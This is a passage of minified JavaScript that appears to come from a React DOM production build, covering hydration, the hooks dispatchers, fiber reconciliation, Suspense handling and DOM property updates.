Ho(e){if(e!==Io)return!1;if(!Fo)return Wo(e),Fo=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Ur(t,e.memoizedProps))for(t=Lo;t;)zo(e,t),t=Br(t.nextSibling);if(Wo(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Lo=Br(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Lo=null}}else Lo=Io?Br(e.stateNode.nextSibling):null;return!0}function Bo(){Lo=Io=null,Fo=!1}var Yo=[];function qo(){for(var e=0;e<Yo.length;e++)Yo[e]._workInProgressVersionPrimary=null;Yo.length=0}var $o=O.ReactCurrentDispatcher,Vo=O.ReactCurrentBatchConfig,Qo=0,Go=null,Xo=null,Ko=null,Jo=!1,Zo=!1;function ei(){throw Error(i(321))}function ti(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ir(e[n],t[n]))return!1;return!0}function ni(e,t,n,r,a,o){if(Qo=o,Go=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,$o.current=null===e||null===e.memoizedState?Ci:xi,e=n(r,a),Zo){o=0;do{if(Zo=!1,!(25>o))throw Error(i(301));o+=1,Ko=Xo=null,t.updateQueue=null,$o.current=_i,e=n(r,a)}while(Zo)}if($o.current=Di,t=null!==Xo&&null!==Xo.next,Qo=0,Ko=Xo=Go=null,Jo=!1,t)throw Error(i(300));return e}function ri(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Ko?Go.memoizedState=Ko=e:Ko=Ko.next=e,Ko}function ai(){if(null===Xo){var e=Go.alternate;e=null!==e?e.memoizedState:null}else e=Xo.next;var t=null===Ko?Go.memoizedState:Ko.next;if(null!==t)Ko=t,Xo=e;else{if(null===e)throw Error(i(310));e={memoizedState:(Xo=e).memoizedState,baseState:Xo.baseState,baseQueue:Xo.baseQueue,queue:Xo.queue,next:null},null===Ko?Go.memoizedState=Ko=e:Ko=Ko.next=e}return Ko}function oi(e,t){return"function"==typeof t?t(e):t}function ii(e){var t=ai(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=Xo,a=r.baseQueue,o=n.pending;if(null!==o){if(null!==a){var l=a.next;a.next=o.next,o.next=l}r.baseQueue=a=o,n.pending=null}if(null!==a){a=a.next,r=r.baseState;var u=l=o=null,c=a;do{var s=c.lane;if((Qo&s)===s)null!==u&&(u=u.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var f={lane:s,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===u?(l=u=f,o=r):u=u.next=f,Go.lanes|=s,Rl|=s}c=c.next}while(null!==c&&c!==a);null===u?o=r:u.next=l,ir(r,t.memoizedState)||(Mi=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function li(e){var t=ai(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,o=t.memoizedState;if(null!==a){n.pending=null;var l=a=a.next;do{o=e(o,l.action),l=l.next}while(l!==a);ir(o,t.memoizedState)||(Mi=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function ui(e,t,n){var r=t._getVersion;r=r(t._source);var a=t._workInProgressVersionPrimary;if(null!==a?e=a===r:(e=e.mutableReadLanes,(e=(Qo&e)===e)&&(t._workInProgressVersionPrimary=r,Yo.push(t))),e)return n(t._source);throw Yo.push(t),Error(i(350))}function ci(e,t,n,r){var a=jl;if(null===a)throw Error(i(349));var o=t._getVersion,l=o(t._source),u=$o.current,c=u.useState((function(){return ui(a,t,n)})),s=c[1],f=c[0];c=Ko;var d=e.memoizedState,p=d.refs,m=p.getSnapshot,h=d.source;d=d.subscribe;var y=Go;return e.memoizedState={refs:p,source:t,subscribe:r},u.useEffect((function(){p.getSnapshot=n,p.setSnapshot=s;var e=o(t._source);if(!ir(l,e)){e=n(t._source),ir(f,e)||(s(e),e=iu(y),a.mutableReadLanes|=e&a.pendingLanes),e=a.mutableReadLanes,a.entangledLanes|=e;for(var r=a.entanglements,i=e;0<i;){var u=31-Bt(i),c=1<<u;r[u]|=e,i&=~c}}}),[n,t,r]),u.useEffect((function(){return r(t._source,(function(){var e=p.getSnapshot,n=p.setSnapshot;try{n(e(t._source));var r=iu(y);a.mutableReadLanes|=r&a.pendingLanes}catch(e){n((function(){throw e}))}}))}),[t,r]),ir(m,n)&&ir(h,t)&&ir(d,r)||((e={pending:null,dispatch:null,lastRenderedReducer:oi,lastRenderedState:f}).dispatch=s=ji.bind(null,Go,e),c.queue=e,c.baseQueue=null,f=ui(a,t,n),c.memoizedState=c.baseState=f),f}function si(e,t,n){return ci(ai(),e,t,n)}function fi(e){var t=ri();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:oi,lastRenderedState:e}).dispatch=ji.bind(null,Go,e),[t.memoizedState,e]}function di(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Go.updateQueue)?(t={lastEffect:null},Go.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function pi(e){return e={current:e},ri().memoizedState=e}function mi(){return ai().memoizedState}function hi(e,t,n,r){var a=ri();Go.flags|=e,a.memoizedState=di(1|t,n,void 0,void 0===r?null:r)}function yi(e,t,n,r){var a=ai();r=void 0===r?null:r;var o=void 0;if(null!==Xo){var i=Xo.memoizedState;if(o=i.destroy,null!==r&&ti(r,i.deps))return void di(t,n,o,r)}Go.flags|=e,a.memoizedState=di(1|t,n,o,r)}function vi(e,t){return hi(516,4,e,t)}function gi(e,t){return yi(516,4,e,t)}function bi(e,t){return yi(4,2,e,t)}function wi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Oi(e,t,n){return n=null!=n?n.concat([e]):null,yi(4,2,wi.bind(null,t,e),n)}function Si(){}function ki(e,t){var n=ai();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ti(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Ei(e,t){var n=ai();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ti(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Pi(e,t){var n=Ua();Wa(98>n?98:n,(function(){e(!0)})),Wa(97<n?97:n,(function(){var n=Vo.transition;Vo.transition=1;try{e(!1),t()}finally{Vo.transition=n}}))}function ji(e,t,n){var r=ou(),a=iu(e),o={lane:a,action:n,eagerReducer:null,eagerState:null,next:null},i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Go||null!==i&&i===Go)Zo=Jo=!0;else{if(0===e.lanes&&(null===i||0===i.lanes)&&null!==(i=t.lastRenderedReducer))try{var l=t.lastRenderedState,u=i(l,n);if(o.eagerReducer=i,o.eagerState=u,ir(u,l))return}catch(e){}lu(e,a,r)}}var Di={readContext:to,useCallback:ei,useContext:ei,useEffect:ei,useImperativeHandle:ei,useLayoutEffect:ei,useMemo:ei,useReducer:ei,useRef:ei,useState:ei,useDebugValue:ei,useDeferredValue:ei,useTransition:ei,useMutableSource:ei,useOpaqueIdentifier:ei,unstable_isNewReconciler:!1},Ci={readContext:to,useCallback:function(e,t){return ri().memoizedState=[e,void 0===t?null:t],e},useContext:to,useEffect:vi,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,hi(4,2,wi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return hi(4,2,e,t)},useMemo:function(e,t){var n=ri();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ri();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ji.bind(null,Go,e),[r.memoizedState,e]},useRef:pi,useState:fi,useDebugValue:Si,useDeferredValue:function(e){var t=fi(e),n=t[0],r=t[1];return vi((function(){var t=Vo.transition;Vo.transition=1;try{r(e)}finally{Vo.transition=t}}),[e]),n},useTransition:function(){var e=fi(!1),t=e[0];return pi(e=Pi.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,n){var r=ri();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},ci(r,e,t,n)},useOpaqueIdentifier:function(){if(Fo){var e=!1,t=function(e){return{$$typeof:I,toString:e,valueOf:e}}((function(){throw e||(e=!0,n("r:"+(qr++).toString(36))),Error(i(355))})),n=fi(t)[1];return 0==(2&Go.mode)&&(Go.flags|=516,di(5,(function(){n("r:"+(qr++).toString(36))}),void 0,null)),t}return fi(t="r:"+(qr++).toString(36)),t},unstable_isNewReconciler:!1},xi={readContext:to,useCallback:ki,useContext:to,useEffect:gi,useImperativeHandle:Oi,useLayoutEffect:bi,useMemo:Ei,useReducer:ii,useRef:mi,useState:function(){return ii(oi)},useDebugValue:Si,useDeferredValue:function(e){var t=ii(oi),n=t[0],r=t[1];return gi((function(){var t=Vo.transition;Vo.transition=1;try{r(e)}finally{Vo.transition=t}}),[e]),n},useTransition:function(){var e=ii(oi)[0];return[mi().current,e]},useMutableSource:si,useOpaqueIdentifier:function(){return ii(oi)[0]},unstable_isNewReconciler:!1},_i={readContext:to,useCallback:ki,useContext:to,useEffect:gi,useImperativeHandle:Oi,useLayoutEffect:bi,useMemo:Ei,useReducer:li,useRef:mi,useState:function(){return li(oi)},useDebugValue:Si,useDeferredValue:function(e){var t=li(oi),n=t[0],r=t[1];return gi((function(){var t=Vo.transition;Vo.transition=1;try{r(e)}finally{Vo.transition=t}}),[e]),n},useTransition:function(){var e=li(oi)[0];return[mi().current,e]},useMutableSource:si,useOpaqueIdentifier:function(){return li(oi)[0]},unstable_isNewReconciler:!1},Ti=O.ReactCurrentOwner,Mi=!1;function Ni(e,t,n,r){t.child=null===e?ko(t,null,n,r):So(t,e.child,n,r)}function Ri(e,t,n,r,a){n=n.render;var o=t.ref;return eo(t,a),r=ni(e,t,n,r,o,a),null===e||Mi?(t.flags|=1,Ni(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~a,el(e,t,a))}function Ii(e,t,n,r,a,o){if(null===e){var i=n.type;return"function"!=typeof i||zu(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Au(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Li(e,t,i,r,a,o))}return i=e.child,0==(a&o)&&(a=i.memoizedProps,(n=null!==(n=n.compare)?n:ur)(a,r)&&e.ref===t.ref)?el(e,t,o):(t.flags|=1,(e=Uu(i,r)).ref=t.ref,e.return=t,t.child=e)}function Li(e,t,n,r,a,o){if(null!==e&&ur(e.memoizedProps,r)&&e.ref===t.ref){if(Mi=!1,0==(o&a))return t.lanes=e.lanes,el(e,t,o);0!=(16384&e.flags)&&(Mi=!0)}return Ui(e,t,n,r,o)}function Fi(e,t,n){var r=t.pendingProps,a=r.children,o=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&t.mode))t.memoizedState={baseLanes:0},hu(t,n);else{if(0==(1073741824&n))return e=null!==o?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},hu(t,e),null;t.memoizedState={baseLanes:0},hu(t,null!==o?o.baseLanes:n)}else null!==o?(r=o.baseLanes|n,t.memoizedState=null):r=n,hu(t,r);return Ni(e,t,a,n),t.child}function zi(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=128)}function Ui(e,t,n,r,a){var o=da(n)?sa:ua.current;return o=fa(t,o),eo(t,a),n=ni(e,t,n,r,o,a),null===e||Mi?(t.flags|=1,Ni(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~a,el(e,t,a))}function Ai(e,t,n,r,a){if(da(n)){var o=!0;ya(t)}else o=!1;if(eo(t,a),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),ho(t,n,r),vo(t,n,r,a),r=!0;else if(null===e){var i=t.stateNode,l=t.memoizedProps;i.props=l;var u=i.context,c=n.contextType;"object"==typeof c&&null!==c?c=to(c):c=fa(t,c=da(n)?sa:ua.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof i.getSnapshotBeforeUpdate;f||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(l!==r||u!==c)&&yo(t,i,r,c),no=!1;var d=t.memoizedState;i.state=d,uo(t,r,i,a),u=t.memoizedState,l!==r||d!==u||ca.current||no?("function"==typeof s&&(fo(t,n,s,r),u=t.memoizedState),(l=no||mo(t,n,l,r,d,u,c))?(f||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4)):("function"==typeof i.componentDidMount&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=c,r=l):("function"==typeof i.componentDidMount&&(t.flags|=4),r=!1)}else{i=t.stateNode,ao(e,t),l=t.memoizedProps,c=t.type===t.elementType?l:$a(t.type,l),i.props=c,f=t.pendingProps,d=i.context,"object"==typeof(u=n.contextType)&&null!==u?u=to(u):u=fa(t,u=da(n)?sa:ua.current);var p=n.getDerivedStateFromProps;(s="function"==typeof p||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(l!==f||d!==u)&&yo(t,i,r,u),no=!1,d=t.memoizedState,i.state=d,uo(t,r,i,a);var m=t.memoizedState;l!==f||d!==m||ca.current||no?("function"==typeof p&&(fo(t,n,p,r),m=t.memoizedState),(c=no||mo(t,n,c,r,d,m,u))?(s||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,m,u),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof i.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=m),i.props=r,i.state=m,i.context=u,r=c):("function"!=typeof i.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),r=!1)}return Wi(e,t,n,r,o,a)}function Wi(e,t,n,r,a,o){zi(e,t);var i=0!=(64&t.flags);if(!r&&!i)return a&&va(t,n,!1),el(e,t,o);r=t.stateNode,Ti.current=t;var l=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&i?(t.child=So(t,e.child,null,o),t.child=So(t,null,l,o)):Ni(e,t,l,o),t.memoizedState=r.state,a&&va(t,n,!0),t.child}function Hi(e){var t=e.stateNode;t.pendingContext?ma(0,t.pendingContext,t.pendingContext!==t.context):t.context&&ma(0,t.context,!1),xo(e,t.containerInfo)}var Bi,Yi,qi,$i={dehydrated:null,retryLane:0};function Vi(e,t,n){var r,a=t.pendingProps,o=No.current,i=!1;return(r=0!=(64&t.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&o)),r?(i=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===a.fallback||!0===a.unstable_avoidThisFallback||(o|=1),ia(No,1&o),null===e?(void 0!==a.fallback&&Ao(t),e=a.children,o=a.fallback,i?(e=Qi(t,e,o,n),t.child.memoizedState={baseLanes:n},t.memoizedState=$i,e):"number"==typeof a.unstable_expectedLoadTime?(e=Qi(t,e,o,n),t.child.memoizedState={baseLanes:n},t.memoizedState=$i,t.lanes=33554432,e):((n=Hu({mode:"visible",children:e},t.mode,n,null)).return=t,t.child=n)):(e.memoizedState,i?(a=Xi(e,t,a.children,a.fallback,n),i=t.child,o=e.child.memoizedState,i.memoizedState=null===o?{baseLanes:n}:{baseLanes:o.baseLanes|n},i.childLanes=e.childLanes&~n,t.memoizedState=$i,a):(n=Gi(e,t,a.children,n),t.memoizedState=null,n))}function Qi(e,t,n,r){var a=e.mode,o=e.child;return t={mode:"hidden",children:t},0==(2&a)&&null!==o?(o.childLanes=0,o.pendingProps=t):o=Hu(t,a,0,null),n=Wu(n,a,r,null),o.return=e,n.return=e,o.sibling=n,e.child=o,n}function Gi(e,t,n,r){var a=e.child;return e=a.sibling,n=Uu(a,{mode:"visible",children:n}),0==(2&t.mode)&&(n.lanes=r),n.return=t,n.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Xi(e,t,n,r,a){var o=t.mode,i=e.child;e=i.sibling;var l={mode:"hidden",children:n};return 0==(2&o)&&t.child!==i?((n=t.child).childLanes=0,n.pendingProps=l,null!==(i=n.lastEffect)?(t.firstEffect=n.firstEffect,t.lastEffect=i,i.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Uu(i,l),null!==e?r=Uu(e,r):(r=Wu(r,o,a,null)).flags|=2,r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Ki(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),Za(e.return,t)}function Ji(e,t,n,r,a,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a,lastEffect:o}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=a,i.lastEffect=o)}function Zi(e,t,n){var r=t.pendingProps,a=r.revealOrder,o=r.tail;if(Ni(e,t,r.children,n),0!=(2&(r=No.current)))r=1&r|2,t.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ki(e,n);else if(19===e.tag)Ki(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ia(No,r),0==(2&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(n=t.child,a=null;null!==n;)null!==(e=n.alternate)&&null===Ro(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),Ji(t,!1,a,n,o,t.lastEffect);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===Ro(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}Ji(t,!0,n,null,o,t.lastEffect);break;case"together":Ji(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function el(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Rl|=t.lanes,0!=(n&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(i(153));if(null!==t.child){for(n=Uu(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Uu(e,e.pendingProps)).return=t;n.sibling=null}return t.child}return null}function tl(e,t){if(!Fo)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function nl(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return da(t.type)&&pa(),null;case 3:return _o(),oa(ca),oa(ua),qo(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Ho(t)?t.flags|=4:r.hydrate||(t.flags|=256)),null;case 5:Mo(t);var o=Co(Do.current);if(n=t.type,null!==e&&null!=t.stateNode)Yi(e,t,n,r),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(null===t.stateNode)throw Error(i(166));return null}if(e=Co(Po.current),Ho(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[Vr]=t,r[Qr]=l,n){case"dialog":Pr("cancel",r),Pr("close",r);break;case"iframe":case"object":case"embed":Pr("load",r);break;case"video":case"audio":for(e=0;e<Or.length;e++)Pr(Or[e],r);break;case"source":Pr("error",r);break;case"img":case"image":case"link":Pr("error",r),Pr("load",r);break;case"details":Pr("toggle",r);break;case"input":ee(r,l),Pr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Pr("invalid",r);break;case"textarea":ue(r,l),Pr("invalid",r)}for(var c in ke(n,l),e=null,l)l.hasOwnProperty(c)&&(o=l[c],"children"===c?"string"==typeof o?r.textContent!==o&&(e=["children",o]):"number"==typeof o&&r.textContent!==""+o&&(e=["children",""+o]):u.hasOwnProperty(c)&&null!=o&&"onScroll"===c&&Pr("scroll",r));switch(n){case"input":X(r),re(r,l,!0);break;case"textarea":X(r),se(r);break;case"select":case"option":break;default:"function"==typeof l.onClick&&(r.onclick=Ir)}r=e,t.updateQueue=r,null!==r&&(t.flags|=4)}else{switch(c=9===o.nodeType?o:o.ownerDocument,e===fe&&(e=pe(n)),e===fe?"script"===n?((e=c.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=c.createElement(n,{is:r.is}):(e=c.createElement(n),"select"===n&&(c=e,r.multiple?c.multiple=!0:r.size&&(c.size=r.size))):e=c.createElementNS(e,n),e[Vr]=t,e[Qr]=r,Bi(e,t),t.stateNode=e,c=Ee(n,r),n){case"dialog":Pr("cancel",e),Pr("close",e),o=r;break;case"iframe":case"object":case"embed":Pr("load",e),o=r;break;case"video":case"audio":for(o=0;o<Or.length;o++)Pr(Or[o],e);o=r;break;case"source":Pr("error",e),o=r;break;case"img":case"image":case"link":Pr("error",e),Pr("load",e),o=r;break;case"details":Pr("toggle",e),o=r;break;case"input":ee(e,r),o=Z(e,r),Pr("invalid",e);break;case"option":o=oe(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=a({},r,{value:void 0}),Pr("invalid",e);break;case"textarea":ue(e,r),o=le(e,r),Pr("invalid",e);break;default:o=r}ke(n,o);var s=o;for(l in s)if(s.hasOwnProperty(l)){var f=s[l];"style"===l?Oe(e,f):"dangerouslySetInnerHTML"===l?null!=(f=f?f.__html:void 0)&&ye(e,f):"children"===l?"string"==typeof f?("textarea"!==n||""!==f)&&ve(e,f):"number"==typeof f&&ve(e,""+f):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(u.hasOwnProperty(l)?null!=f&&"onScroll"===l&&Pr("scroll",e):null!=f&&w(e,l,f,c))}switch(n){case"input":X(e),re(e,r,!1);break;case"textarea":X(e),se(e);break;case"option":null!=r.value&&e.setAttribute("value",""+Q(r.value));break;case"select":e.multiple=!!r.multiple,null!=(l=r.value)?ie(e,!!r.multiple,l,!1):null!=r.defaultValue&&ie(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Ir)}zr(n,r)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)qi(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(i(166));n=Co(Do.current),Co(Po.current),Ho(t)?(r=t.stateNode,n=t.memoizedProps,r[Vr]=t,r.nodeValue!==n&&(t.flags|=4)):((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Vr]=t,t.stateNode=r)}return null;case 13:return oa(No),r=t.memoizedState,0!=(64&t.flags)?(t.lanes=n,t):(r=null!==r,n=!1,null===e?void 0!==t.memoizedProps.fallback&&Ho(t):n=null!==e.memoizedState,r&&!n&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&No.current)?0===Tl&&(Tl=3):(0!==Tl&&3!==Tl||(Tl=4),null===jl||0==(134217727&Rl)&&0==(134217727&Il)||fu(jl,Cl))),(r||n)&&(t.flags|=4),null);case 4:return _o(),null===e&&Dr(t.stateNode.containerInfo),null;case 10:return Ja(t),null;case 17:return da(t.type)&&pa(),null;case 19:if(oa(No),null===(r=t.memoizedState))return null;if(l=0!=(64&t.flags),null===(c=r.rendering))if(l)tl(r,!1);else{if(0!==Tl||null!==e&&0!=(64&e.flags))for(e=t.child;null!==e;){if(null!==(c=Ro(e))){for(t.flags|=64,tl(r,!1),null!==(l=c.updateQueue)&&(t.updateQueue=l,t.flags|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;null!==n;)e=r,(l=n).flags&=2,l.nextEffect=null,l.firstEffect=null,l.lastEffect=null,null===(c=l.alternate)?(l.childLanes=0,l.lanes=e,l.child=null,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=c.childLanes,l.lanes=c.lanes,l.child=c.child,l.memoizedProps=c.memoizedProps,l.memoizedState=c.memoizedState,l.updateQueue=c.updateQueue,l.type=c.type,e=c.dependencies,l.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ia(No,1&No.current|2),t.child}e=e.sibling}null!==r.tail&&za()>Ul&&(t.flags|=64,l=!0,tl(r,!1),t.lanes=33554432)}else{if(!l)if(null!==(e=Ro(c))){if(t.flags|=64,l=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),tl(r,!0),null===r.tail&&"hidden"===r.tailMode&&!c.alternate&&!Fo)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*za()-r.renderingStartTime>Ul&&1073741824!==n&&(t.flags|=64,l=!0,tl(r,!1),t.lanes=33554432);r.isBackwards?(c.sibling=t.child,t.child=c):(null!==(n=r.last)?n.sibling=c:t.child=c,r.last=c)}return null!==r.tail?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=za(),n.sibling=null,t=No.current,ia(No,l?1&t|2:1&t),n):null;case 23:case 24:return yu(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(t.flags|=4),null}throw Error(i(156,t.tag))}function rl(e){switch(e.tag){case 1:da(e.type)&&pa();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(_o(),oa(ca),oa(ua),qo(),0!=(64&(t=e.flags)))throw Error(i(285));return e.flags=-4097&t|64,e;case 5:return Mo(e),null;case 13:return oa(No),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return oa(No),null;case 4:return _o(),null;case 10:return Ja(e),null;case 23:case 24:return yu(),null;default:return null}}function al(e,t){try{var n="",r=t;do{n+=$(r),r=r.return}while(r);var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a}}function ol(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}Bi=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Yi=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Co(Po.current);var i,l=null;switch(n){case"input":o=Z(e,o),r=Z(e,r),l=[];break;case"option":o=oe(e,o),r=oe(e,r),l=[];break;case"select":o=a({},o,{value:void 0}),r=a({},r,{value:void 0}),l=[];break;case"textarea":o=le(e,o),r=le(e,r),l=[];break;default:"function"!=typeof o.onClick&&"function"==typeof r.onClick&&(e.onclick=Ir)}for(f in ke(n,r),n=null,o)if(!r.hasOwnProperty(f)&&o.hasOwnProperty(f)&&null!=o[f])if("style"===f){var c=o[f];for(i in c)c.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(u.hasOwnProperty(f)?l||(l=[]):(l=l||[]).push(f,null));for(f in r){var s=r[f];if(c=null!=o?o[f]:void 0,r.hasOwnProperty(f)&&s!==c&&(null!=s||null!=c))if("style"===f)if(c){for(i in c)!c.hasOwnProperty(i)||s&&s.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in s)s.hasOwnProperty(i)&&c[i]!==s[i]&&(n||(n={}),n[i]=s[i])}else n||(l||(l=[]),l.push(f,n)),n=s;else"dangerouslySetInnerHTML"===f?(s=s?s.__html:void 